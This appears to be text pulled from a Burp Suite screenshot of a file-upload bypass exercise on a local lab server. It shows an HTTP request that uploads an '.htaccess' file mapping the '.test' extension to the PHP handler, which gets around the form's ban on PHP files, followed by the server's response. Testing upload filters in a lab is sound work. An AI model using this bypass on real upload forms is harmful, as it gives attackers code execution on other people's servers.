 Request
Pretty Raw Hex
\n
1 POST /upload12/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1643063842939327082927466894
8 Content-Length: 380
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload12/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------1643063842939327082927466894
21 Content-Disposition: form-data; name="fileToUpload"; filename=".htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .test
25
26 -----------------------------1643063842939327082927466894
27 Content-Disposition: form-data; name="submit"
28
29 Upload
30 -----------------------------1643063842939327082927466894--
31
Response
Pretty Raw Hex Render
File upload
Uploading executable php files is forbidden
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/cmd.phps.